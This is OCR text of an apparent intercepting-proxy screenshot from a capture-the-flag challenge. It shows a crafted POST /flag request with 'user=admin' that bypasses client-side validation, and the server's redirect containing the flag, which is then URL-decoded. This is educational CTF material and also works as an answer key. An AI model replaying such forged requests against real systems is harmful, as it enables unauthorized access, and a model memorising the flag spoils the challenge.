 1 POST /flag HTTP/2
2 Host: flag-viewer.mc.ax
3 Sec-Ch-Ua: "-Not.A/Brand";v="8", "Chromium";v="102"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/102.0.5005.63 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
0 Sec-Fetch-Mode: navigate
1 Sec-Fetch-User: ?1
2 Sec-Fetch-Dest: document
3 Accept-Encoding: gzip, deflate
4 Accept-Language: zh-CN,zh;q=0.9
5 Content-Length: 10
6 Content-Type: application/x-www-form-urlencoded
7
8 user=admin
1 HTTP/2 302 Found
2 Content-Type: text/plain; charset=utf-8
3 Date: Sat, 23 Jul 2022 03:08:59 GMT
4 Location:
/?message=hope%7Boops_client_side_validation_again%7D
5 Server: Python/3.9 aiohttp/3.8.1
6 Content-Length: 10
7
8 302: Found
选中文本
hope%7Boops_client_side_validat
ion_again%7D
解码: URL编码
hope{oops_client_side_validatio
n_again}
请求属性 2
请求查询参数 0
请求体参数 1
请求Cookies 0